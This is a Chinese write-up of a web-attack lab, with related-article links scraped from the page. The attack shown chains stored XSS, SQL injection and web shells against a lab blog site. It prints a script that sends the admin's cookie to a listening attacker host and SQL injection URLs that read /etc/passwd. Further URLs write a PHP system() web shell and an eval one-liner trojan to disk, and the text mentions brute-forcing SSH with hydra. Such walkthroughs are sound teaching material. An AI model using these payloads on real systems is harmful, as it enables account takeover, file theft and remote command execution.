web 攻击靶机解题过程

sql注入靶机攻击过程请参考

https://pentesterlab.com/exercises/from_sqli_to_shell/course

http://www.sohu.com/a/126855490_472906

xss靶机的攻击过程请参考

https://pentesterlab.com/exercises/xss_and_mysql_file/course



在192.168.179.129机器上打开网页:

是个博客系统。

每个博客标题下面可以评价:



测试下是否存在xss漏洞。



发现提交后有弹出框:

进一步构造内容

<script>document.write('<img src="http://192.168.179.142/?'+document.cookie+' "/>');</script>





同时在192.168.179.142机器上用nc打开80端口。

在原来机器上登陆admin账户,密码是p4ssw0rd

登陆进去后查看刚才发布的评论话题。

接着在142这台机器查看nc的返回内容。

获取到cookie信息。



复制下cookie,在142机器上打开评论所在的网页。并修改cookie的值为刚才复制的值。

刷新下页面,发现已经已admin的身份登录进页面中。





进入管理界面后,发现博客编辑界面存在sql注入漏洞。

http://192.168.179.133/admin/edit.php ?id=4 union select 1,2,3,4

发现2和3可以显示出来。



http://192.168.179.133/admin/edit.php ?id=0 union select 1,2,load_file("/etc/passwd"),4

可以读取passwd文件,但是不能读取shadow文件。我们尝试能不能创建一个文件。



在编辑页面发现错误提示中有/var/www/classes 目录,



在查看源码时发现有css目录

尝试后发现/var/www/css 目录可写。

于是构造语句:

http://192.168.179.130/admin/edit.php?id=2%20union%20select%201,2,3,4%20into%20outfile%20%22/var/www/css/s.php%22



然后打开

http://192.168.179.130/css/s.php

显示:

说明s.php文件成功写入到/var/www/css 目录,下面将

<?php system($_GET['c']); ?>

写入z.php中,构造url为:

http://192.168.179.130/admin/edit.php?id=2%20union%20select%201,2,%22%3C?php%20system($_GET[%27c%27]);%20?%3E%22,4%20into%20outfile%20%22/var/www/css/z.php%22



访问z.php,并使用uname -a获取系统信息。可以远程执行命令。



下面写入一句话木马,构造url:

http://192.168.179.130/admin/edit.php?id=2%20union%20select%201,2,%22%3C?php%20@eval($_POST[%27chopper%27]);?%3E%22,4%20into%20outfile%20%22/var/www/css/dao.php%22

菜刀链接:





之前发现机器开了ssh,因此用hydra爆破下:

ssh登陆

web 攻击靶机解题过程的更多相关文章

- Web攻击技术

Web攻击技术 1.针对Web的攻击技术 1.1.在客户端即可篡改请求 在Web应用中,从浏览器那接收到的Http的全部内容,都可以在客户端自由地变更.篡改,所以Web应用可能会接收到与预期数据不相同 ...

- 常见web攻击总结

搞Web开发离不开安全这个话题,确保网站或者网页应用的安全性,是每个开发人员都应该了解的事.本篇主要简单介绍在Web领域几种常见的攻击手段及Java Web中的预防方式. XSS SQL注入 DDOS ...

- vue—你必须知道的 js数据类型 前端学习 CSS 居中 事件委托和this 让js调试更简单—console AMD && CMD 模式识别课程笔记(一) web攻击 web安全之XSS JSONP && CORS css 定位 react小结

vue—你必须知道的 目录 更多总结 猛戳这里 属性与方法 语法 计算属性 特殊属性 vue 样式绑定 vue事件处理器 表单控件绑定 父子组件通信 过渡效果 vue经验总结 javascript ...

- 常见Web攻击及解决方案

DoS和DDoS攻击 DoS(Denial of Service),即拒绝服务,造成远程服务器拒绝服务的行为被称为DoS攻击.其目的是使计算机或网络无法提供正常的服务.最常见的DoS攻击有计算机网络带 ...

- 图解 HTTP 笔记(八)——常见 Web 攻击技术

本章主要讲解 HTTP 通信过程中的一些常见 Web 攻击技术 一.跨站脚本攻击 跨站脚本攻击(Cross-Site Scripting, XSS)是指通过存在安全漏洞的 Web 网站注册用户的浏览器 ...

- 常见的Web攻击手段,拿捏了!

大家好,我是小菜. 一个希望能够成为 吹着牛X谈架构 的男人!如果你也想成为我想成为的人,不然点个关注做个伴,让小菜不再孤单! 本文主要介绍 互联网中常见的 Web 攻击手段 如有需要,可以参考 如有 ...

- ASP.NET Web API 控制器执行过程(一)

ASP.NET Web API 控制器执行过程(一) 前言 前面两篇讲解了控制器的创建过程,只是从框架源码的角度去简单的了解,在控制器创建过后所执行的过程也是尤为重要的,本篇就来简单的说明一下控制器在 ...

- ASP.NET Web API 控制器创建过程(二)

ASP.NET Web API 控制器创建过程(二) 前言 本来这篇随笔应该是在上周就该写出来发布的,由于身体跟不上节奏感冒发烧有心无力,这种天气感冒发烧生不如死,也真正的体会到了什么叫病来如山倒,病 ...

- ASP.NET Web API 控制器创建过程(一)

ASP.NET Web API 控制器创建过程(一) 前言 在前面对管道.路由有了基础的了解过后,本篇将带大家一起学习一下在ASP.NET Web API中控制器的创建过程,这过程分为几个部分下面的内 ...

随机推荐

- script 加载顺序问题的延展研究

今天群里有人问为什么会出现脚本的加载顺序与定义脚本顺序不一致的问题,这个问题引起了我的好奇,经过一番调研,有了这篇文章. 这是一个伪命题吗? 首先,W3C 推荐 script 脚本应该被立即加载和执行 ...

- linux 安装MySql 5.7.20

1.下载文件(https://pan.baidu.com/s/1c1VBcHy)放到目录:/usr/local/ 2.解压 cd /usr/local/ tar -zxvf mysql-5.7.20- ...

- orm框架综合

一, 目前ORM框架的产品非常之多,除了个大公司.组织的产品外,其他一些小团队也在推出自己的ORM框架.目前流行的ORM框架有如下这些产品: (1)Enitiy EJB:Enitiy EJB实际上也是 ...

- C# WinCE项目 VS2008 单例窗体实现

项目现有主界面FormMain,模板界面FormModel,其余5个子界面皆继承自模板. 现在想要实现在主界面下可以打开任意子界面,并且可以随时关闭.当打开的子窗体未执行Close事件时,要保证每次显 ...

- 03_Spark集群部署

[安装前的环境准备] Hadoop:2.6.1Java:jdk-1.7.0Spark: spark-1.6.0-bin-hadoop2.6.tgzScala: scala-2.11.4.tgz虚拟机: ...

- c++ 查找容器中符合条件的元素,并返回iterator(find_if)

#include <iostream> // std::cout #include <algorithm> // std::find_if #include <vecto ...

- PHP获取固定概率

public static function getFixRand($weight) { if ((int)$weight < 0 || (int)$weight > 100) { ret ...

- 如何学好Java大数据并快速提升

Java作为一种最流行的,最热门的编程语言,可以说它无处不在,目前全球有着数十亿的设备正在运行着Java,很多服务器程序都是用Java编写,用以处理每天超过数以千万的数据.无论是手机软件.手机Java ...

- Grasshopper操作shp

1 shp文件组件 提示ACE.OLEDB 未注册. 需要安装acess控件,https://www.microsoft.com/zh-CN/download/details.aspx?id=132 ...

- JDBC 与 Bean Shell的使用(一)获取值,并且传递

1.在使用Jmeter进行接口测试的时候,会使用到JDBC,连接数据库,操作数据库其得到的数据后续操作需要使用,这里我们使用了BeanShell的概念来获取JDBC的返回值 如下说明了联合使用的2种方 ...